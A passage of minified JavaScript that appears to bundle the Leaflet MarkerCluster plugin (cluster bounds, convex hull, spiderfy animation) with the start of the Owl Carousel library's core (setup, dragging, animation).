i=this._childClusters.length-1;i>=0;i--)this._childClusters[i].getAllChildMarkers(t);for(var n=this._markers.length-1;n>=0;n--)e&&this._markers[n].__dragStart||t.push(this._markers[n]);return t},getChildCount:function(){return this._childCount},zoomToBounds:function(t){for(var e,i=this._childClusters.slice(),n=this._group._map,r=n.getBoundsZoom(this._bounds),o=this._zoom+1,s=n.getZoom();i.length>0&&r>o;){o++;var a=[];for(e=0;e<i.length;e++)a=a.concat(i[e]._childClusters);i=a}r>o?this._group._map.setView(this._latlng,o):s>=r?this._group._map.setView(this._latlng,s+1):this._group._map.fitBounds(this._bounds,t)},getBounds:function(){var t=new L.LatLngBounds;return t.extend(this._bounds),t},_updateIcon:function(){this._iconNeedsUpdate=!0,this._icon&&this.setIcon(this)},createIcon:function(){return this._iconNeedsUpdate&&(this._iconObj=this._group.options.iconCreateFunction(this),this._iconNeedsUpdate=!1),this._iconObj.createIcon()},createShadow:function(){return this._iconObj.createShadow()},_addChild:function(t,e){this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._setClusterCenter(t),t instanceof L.MarkerCluster?(e||(this._childClusters.push(t),t.__parent=this),this._childCount+=t._childCount):(e||this._markers.push(t),this._childCount++),this.__parent&&this.__parent._addChild(t,!0)},_setClusterCenter:function(t){this._cLatLng||(this._cLatLng=t._cLatLng||t._latlng)},_resetBounds:function(){var t=this._bounds;t._southWest&&(t._southWest.lat=1/0,t._southWest.lng=1/0),t._northEast&&(t._northEast.lat=-1/0,t._northEast.lng=-1/0)},_recalculateBounds:function(){var t,e,i,n,r=this._markers,o=this._childClusters,s=0,a=0,l=this._childCount;if(0!==l){for(this._resetBounds(),t=0;t<r.length;t++)i=r[t]._latlng,this._bounds.extend(i),s+=i.lat,a+=i.lng;for(t=0;t<o.length;t++)(e=o[t])._boundsNeedUpdate&&e._recalculateBounds(),this._bounds.extend(e._bounds),i=e._wLatLng,n=e._childCount,s+=i.lat*n,a+=i.lng*n;this._latlng=this._wLatLng=new L.LatLng(s/l,a/l),this._boundsNeedUpdate=!1}},_addToMap:function(t){t&&(this._backupLatlng=this._latlng,this.setLatLng(t)),this._group._featureGroup.addLayer(this)},_recursivelyAnimateChildrenIn:function(t,e,i){this._recursively(t,this._group._map.getMinZoom(),i-1,(function(t){var i,n,r=t._markers;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}),(function(t){var i,n,r=t._childClusters;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}))},_recursivelyAnimateChildrenInAndAddSelfToMap:function(t,e,i,n){this._recursively(t,n,e,(function(r){r._recursivelyAnimateChildrenIn(t,r._group._map.latLngToLayerPoint(r.getLatLng()).round(),i),r._isSingleParent()&&i-1===n?(r.clusterShow(),r._recursivelyRemoveChildrenFromMap(t,e,i)):r.clusterHide(),r._addToMap()}))},_recursivelyBecomeVisible:function(t,e){this._recursively(t,this._group._map.getMinZoom(),e,null,(function(t){t.clusterShow()}))},_recursivelyAddChildrenToMap:function(t,e,i){this._recursively(i,this._group._map.getMinZoom()-1,e,(function(n){if(e!==n._zoom)for(var r=n._markers.length-1;r>=0;r--){var o=n._markers[r];i.contains(o._latlng)&&(t&&(o._backupLatlng=o.getLatLng(),o.setLatLng(t),o.clusterHide&&o.clusterHide()),n._group._featureGroup.addLayer(o))}}),(function(e){e._addToMap(t)}))},_recursivelyRestoreChildPositions:function(t){for(var e=this._markers.length-1;e>=0;e--){var i=this._markers[e];i._backupLatlng&&(i.setLatLng(i._backupLatlng),delete i._backupLatlng)}if(t-1===this._zoom)for(var n=this._childClusters.length-1;n>=0;n--)this._childClusters[n]._restorePosition();else for(var r=this._childClusters.length-1;r>=0;r--)this._childClusters[r]._recursivelyRestoreChildPositions(t)},_restorePosition:function(){this._backupLatlng&&(this.setLatLng(this._backupLatlng),delete this._backupLatlng)},_recursivelyRemoveChildrenFromMap:function(t,e,i,n){var r,o;this._recursively(t,e-1,i-1,(function(t){for(o=t._markers.length-1;o>=0;o--)r=t._markers[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}),(function(t){for(o=t._childClusters.length-1;o>=0;o--)r=t._childClusters[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}))},_recursively:function(t,e,i,n,r){var o,s,a=this._childClusters,l=this._zoom;if(l>=e&&(n&&n(this),r&&l===i&&r(this)),e>l||i>l)for(o=a.length-1;o>=0;o--)(s=a[o])._boundsNeedUpdate&&s._recalculateBounds(),t.intersects(s._bounds)&&s._recursively(t,e,i,n,r)},_isSingleParent:function(){return this._childClusters.length>0&&this._childClusters[0]._childCount===this._childCount}});L.Marker.include({clusterHide:function(){var t=this.options.opacity;return this.setOpacity(0),this.options.opacity=t,this},clusterShow:function(){return this.setOpacity(this.options.opacity)}}),L.DistanceGrid=function(t){this._cellSize=t,this._sqCellSize=t*t,this._grid={},this._objectPoint={}},L.DistanceGrid.prototype={addObject:function(t,e){var i=this._getCoord(e.x),n=this._getCoord(e.y),r=this._grid,o=r[n]=r[n]||{},s=o[i]=o[i]||[],a=L.Util.stamp(t);this._objectPoint[a]=e,s.push(t)},updateObject:function(t,e){this.removeObject(t),this.addObject(t,e)},removeObject:function(t,e){var i,n,r=this._getCoord(e.x),o=this._getCoord(e.y),s=this._grid,a=s[o]=s[o]||{},l=a[r]=a[r]||[];for(delete this._objectPoint[L.Util.stamp(t)],i=0,n=l.length;n>i;i++)if(l[i]===t)return l.splice(i,1),1===n&&delete a[r],!0},eachObject:function(t,e){var i,n,r,o,s,a,l=this._grid;for(i in l)for(n in s=l[i])for(r=0,o=(a=s[n]).length;o>r;r++)t.call(e,a[r])&&(r--,o--)},getNearObject:function(t){var e,i,n,r,o,s,a,l,u=this._getCoord(t.x),c=this._getCoord(t.y),h=this._objectPoint,d=this._sqCellSize,p=null;for(e=c-1;c+1>=e;e++)if(r=this._grid[e])for(i=u-1;u+1>=i;i++)if(o=r[i])for(n=0,s=o.length;s>n;n++)a=o[n],(d>(l=this._sqDist(h[L.Util.stamp(a)],t))||d>=l&&null===p)&&(d=l,p=a);return p},_getCoord:function(t){var e=Math.floor(t/this._cellSize);return isFinite(e)?e:t},_sqDist:function(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}},L.QuickHull={getDistant:function(t,e){var i=e[1].lat-e[0].lat;return(e[0].lng-e[1].lng)*(t.lat-e[0].lat)+i*(t.lng-e[0].lng)},findMostDistantPointFromBaseLine:function(t,e){var i,n,r,o=0,s=null,a=[];for(i=e.length-1;i>=0;i--)n=e[i],(r=this.getDistant(n,t))>0&&(a.push(n),r>o&&(o=r,s=n));return{maxPoint:s,newPoints:a}},buildConvexHull:function(t,e){var i=[],n=this.findMostDistantPointFromBaseLine(t,e);return n.maxPoint?i=(i=i.concat(this.buildConvexHull([t[0],n.maxPoint],n.newPoints))).concat(this.buildConvexHull([n.maxPoint,t[1]],n.newPoints)):[t[0]]},getConvexHull:function(t){var e,i=!1,n=!1,r=!1,o=!1,s=null,a=null,l=null,u=null,c=null,h=null;for(e=t.length-1;e>=0;e--){var d=t[e];(!1===i||d.lat>i)&&(s=d,i=d.lat),(!1===n||d.lat<n)&&(a=d,n=d.lat),(!1===r||d.lng>r)&&(l=d,r=d.lng),(!1===o||d.lng<o)&&(u=d,o=d.lng)}return n!==i?(h=a,c=s):(h=u,c=l),[].concat(this.buildConvexHull([h,c],t),this.buildConvexHull([c,h],t))}},L.MarkerCluster.include({getConvexHull:function(){var t,e,i=this.getAllChildMarkers(),n=[];for(e=i.length-1;e>=0;e--)t=i[e].getLatLng(),n.push(t);return L.QuickHull.getConvexHull(n)}}),L.MarkerCluster.include({_2PI:2*Math.PI,_circleFootSeparation:25,_circleStartAngle:0,_spiralFootSeparation:28,_spiralLengthStart:11,_spiralLengthFactor:5,_circleSpiralSwitchover:9,spiderfy:function(){if(this._group._spiderfied!==this&&!this._group._inZoomAnimation){var t,e=this.getAllChildMarkers(null,!0),i=this._group._map.latLngToLayerPoint(this._latlng);this._group._unspiderfy(),this._group._spiderfied=this,e.length>=this._circleSpiralSwitchover?t=this._generatePointsSpiral(e.length,i):(i.y+=10,t=this._generatePointsCircle(e.length,i)),this._animationSpiderfy(e,t)}},unspiderfy:function(t){this._group._inZoomAnimation||(this._animationUnspiderfy(t),this._group._spiderfied=null)},_generatePointsCircle:function(t,e){var i,n,r=this._group.options.spiderfyDistanceMultiplier*this._circleFootSeparation*(2+t)/this._2PI,o=this._2PI/t,s=[];for(r=Math.max(r,35),s.length=t,i=0;t>i;i++)n=this._circleStartAngle+i*o,s[i]=new L.Point(e.x+r*Math.cos(n),e.y+r*Math.sin(n))._round();return s},_generatePointsSpiral:function(t,e){var i,n=this._group.options.spiderfyDistanceMultiplier,r=n*this._spiralLengthStart,o=n*this._spiralFootSeparation,s=n*this._spiralLengthFactor*this._2PI,a=0,l=[];for(l.length=t,i=t;i>=0;i--)t>i&&(l[i]=new L.Point(e.x+r*Math.cos(a),e.y+r*Math.sin(a))._round()),r+=s/(a+=o/r+5e-4*i);return l},_noanimationUnspiderfy:function(){var t,e,i=this._group,n=i._map,r=i._featureGroup,o=this.getAllChildMarkers(null,!0);for(i._ignoreMove=!0,this.setOpacity(1),e=o.length-1;e>=0;e--)t=o[e],r.removeLayer(t),t._preSpiderfyLatlng&&(t.setLatLng(t._preSpiderfyLatlng),delete t._preSpiderfyLatlng),t.setZIndexOffset&&t.setZIndexOffset(0),t._spiderLeg&&(n.removeLayer(t._spiderLeg),delete t._spiderLeg);i.fire("unspiderfied",{cluster:this,markers:o}),i._ignoreMove=!1,i._spiderfied=null}}),L.MarkerClusterNonAnimated=L.MarkerCluster.extend({_animationSpiderfy:function(t,e){var i,n,r,o,s=this._group,a=s._map,l=s._featureGroup,u=this._group.options.spiderLegPolylineOptions;for(s._ignoreMove=!0,i=0;i<t.length;i++)o=a.layerPointToLatLng(e[i]),n=t[i],r=new L.Polyline([this._latlng,o],u),a.addLayer(r),n._spiderLeg=r,n._preSpiderfyLatlng=n._latlng,n.setLatLng(o),n.setZIndexOffset&&n.setZIndexOffset(1e6),l.addLayer(n);this.setOpacity(.3),s._ignoreMove=!1,s.fire("spiderfied",{cluster:this,markers:t})},_animationUnspiderfy:function(){this._noanimationUnspiderfy()}}),L.MarkerCluster.include({_animationSpiderfy:function(t,e){var i,n,r,o,s,a,l=this,u=this._group,c=u._map,h=u._featureGroup,d=this._latlng,p=c.latLngToLayerPoint(d),f=L.Path.SVG,m=L.extend({},this._group.options.spiderLegPolylineOptions),g=m.opacity;for(void 0===g&&(g=L.MarkerClusterGroup.prototype.options.spiderLegPolylineOptions.opacity),f?(m.opacity=0,m.className=(m.className||"")+" leaflet-cluster-spider-leg"):m.opacity=g,u._ignoreMove=!0,i=0;i<t.length;i++)n=t[i],a=c.layerPointToLatLng(e[i]),r=new L.Polyline([d,a],m),c.addLayer(r),n._spiderLeg=r,f&&(s=(o=r._path).getTotalLength()+.1,o.style.strokeDasharray=s,o.style.strokeDashoffset=s),n.setZIndexOffset&&n.setZIndexOffset(1e6),n.clusterHide&&n.clusterHide(),h.addLayer(n),n._setPos&&n._setPos(p);for(u._forceLayout(),u._animationStart(),i=t.length-1;i>=0;i--)a=c.layerPointToLatLng(e[i]),(n=t[i])._preSpiderfyLatlng=n._latlng,n.setLatLng(a),n.clusterShow&&n.clusterShow(),f&&((o=(r=n._spiderLeg)._path).style.strokeDashoffset=0,r.setStyle({opacity:g}));this.setOpacity(.3),u._ignoreMove=!1,setTimeout((function(){u._animationEnd(),u.fire("spiderfied",{cluster:l,markers:t})}),200)},_animationUnspiderfy:function(t){var e,i,n,r,o,s,a=this,l=this._group,u=l._map,c=l._featureGroup,h=t?u._latLngToNewLayerPoint(this._latlng,t.zoom,t.center):u.latLngToLayerPoint(this._latlng),d=this.getAllChildMarkers(null,!0),p=L.Path.SVG;for(l._ignoreMove=!0,l._animationStart(),this.setOpacity(1),i=d.length-1;i>=0;i--)(e=d[i])._preSpiderfyLatlng&&(e.closePopup(),e.setLatLng(e._preSpiderfyLatlng),delete e._preSpiderfyLatlng,s=!0,e._setPos&&(e._setPos(h),s=!1),e.clusterHide&&(e.clusterHide(),s=!1),s&&c.removeLayer(e),p&&(o=(r=(n=e._spiderLeg)._path).getTotalLength()+.1,r.style.strokeDashoffset=o,n.setStyle({opacity:0})));l._ignoreMove=!1,setTimeout((function(){var t=0;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&t++;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&(e.clusterShow&&e.clusterShow(),e.setZIndexOffset&&e.setZIndexOffset(0),t>1&&c.removeLayer(e),u.removeLayer(e._spiderLeg),delete e._spiderLeg);l._animationEnd(),l.fire("unspiderfied",{cluster:a,markers:d})}),200)}}),L.MarkerClusterGroup.include({_spiderfied:null,unspiderfy:function(){this._unspiderfy.apply(this,arguments)},_spiderfierOnAdd:function(){this._map.on("click",this._unspiderfyWrapper,this),this._map.options.zoomAnimation&&this._map.on("zoomstart",this._unspiderfyZoomStart,this),this._map.on("zoomend",this._noanimationUnspiderfy,this),L.Browser.touch||this._map.getRenderer(this)},_spiderfierOnRemove:function(){this._map.off("click",this._unspiderfyWrapper,this),this._map.off("zoomstart",this._unspiderfyZoomStart,this),this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._map.off("zoomend",this._noanimationUnspiderfy,this),this._noanimationUnspiderfy()},_unspiderfyZoomStart:function(){this._map&&this._map.on("zoomanim",this._unspiderfyZoomAnim,this)},_unspiderfyZoomAnim:function(t){L.DomUtil.hasClass(this._map._mapPane,"leaflet-touching")||(this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._unspiderfy(t))},_unspiderfyWrapper:function(){this._unspiderfy()},_unspiderfy:function(t){this._spiderfied&&this._spiderfied.unspiderfy(t)},_noanimationUnspiderfy:function(){this._spiderfied&&this._spiderfied._noanimationUnspiderfy()},_unspiderfyLayer:function(t){t._spiderLeg&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow(),t.setZIndexOffset&&t.setZIndexOffset(0),this._map.removeLayer(t._spiderLeg),delete t._spiderLeg)}}),L.MarkerClusterGroup.include({refreshClusters:function(t){return t?t instanceof L.MarkerClusterGroup?t=t._topClusterLevel.getAllChildMarkers():t instanceof L.LayerGroup?t=t._layers:t instanceof L.MarkerCluster?t=t.getAllChildMarkers():t instanceof L.Marker&&(t=[t]):t=this._topClusterLevel.getAllChildMarkers(),this._flagParentsIconsNeedUpdate(t),this._refreshClustersIcons(),this.options.singleMarkerMode&&this._refreshSingleMarkerModeMarkers(t),this},_flagParentsIconsNeedUpdate:function(t){var e,i;for(e in t)for(i=t[e].__parent;i;)i._iconNeedsUpdate=!0,i=i.__parent},_refreshSingleMarkerModeMarkers:function(t){var e,i;for(e in t)i=t[e],this.hasLayer(i)&&i.setIcon(this._overrideMarkerIcon(i))}}),L.Marker.include({refreshIconOptions:function(t,e){var i=this.options.icon;return L.setOptions(i,t),this.setIcon(i),e&&this.__parent&&this.__parent._group.refreshClusters(this),this}}),t.MarkerClusterGroup=e,t.MarkerCluster=i})),function(t,e,i,n){function r(e,i){this.settings=null,this.options=t.extend({},r.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(r.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(r.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}r.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},r.Width={Default:"default",Inner:"inner",Outer:"outer"},r.Type={Event:"event",State:"state"},r.Plugins={},r.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,r={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(r),t.css=r}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,r=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=r?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,r=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),s=n.loop&&i.length?n.rewind?r:Math.max(r,o):0,a="",l="";for(s/=2;s>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,s-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,r=0,o=[];++i<e;)n=o[i-1]||0,r=this._widths[this.relative(i)]+this.settings.margin,o.push(n+r*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,r=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*r,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*r,(this.op(t,"<=",s)&&this.op(t,">",a)||this.op(e,"<",s)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],r.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},r.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},r.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},r.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},r.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,r=null;i?(t.each(i,(function(t){t<=e&&t>n&&(n=Number(t))})),"function"==typeof(r=t.extend({},this.options,i[n])).stagePadding&&(r.stagePadding=r.stagePadding()),delete r.responsive,r.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):r=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:r}}),this._breakpoint=n,this.settings=r,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},r.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},r.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},r.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy((function(t){return this[t]}),this._invalidated),r={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(r),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},r.prototype.width=function(t){switch(t=t||r.Width.Default){case r.Width.Inner:case r.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},r.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},r.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},r.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},r.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},r.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},r.prototype.onDragMove=function(t){var e=null,i=null,n=null,r=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,r);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*r.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},r.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),r=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(r.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},r.prototype.closest=function(e,i){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||t.each(s,t.proxy((function(t,a){return"left"===i&&e>a-30&&e<a+30?r=t:"right"===i&&e>a-o-30&&e<a-o+30?r=t+1:this.op(e,"<",a)&&this.op(e,">",s[t+1]!==n?s[t+1]:a-o)&&(r="left"===i?t+1:t),-1===r}),this)),this.settings.loop||(this.op(e,">",s[this.minimum()])?r=e=this.minimum():this.op(e,"<",s[this.maximum()])&&(r=e=this.maximum())),r},r.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},r.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},r.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},r.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},r.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},r.prototype.normalize=function(t,e){var i=this._items.length,r=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=n:(t<0||t>=i+r)&&(t=((t-r/2)%i+i)%i+r/2),t},r.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},r.prototype.maximum=function(t){var e,i,n,r=this.settings,o=this._coordinates.length;if(r.loop)o=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=r.center?this._items.length-1:this._items.length-r.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},r.prototype.minimum=function(t){return t?0:this._clones.length/2},r.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},r.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},r.prototype.clones=function(e){var i=this._clones.length/2,r=i+this._items.length,o=function(t){return t%2==0?r+t/2:i-(t+1)/2};return e===n?t.map(this._clones,(function(t,e){return o(e)})):t.map(this._clones,(function(t,i){return t===e?o(i):null}))},r.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},r.prototype.coordinates=function(e){var i,r=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*r):i=this._coordinates[o]||0,i=Math.ceil(i))},r.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},r.prototype.to=function(t,e){var 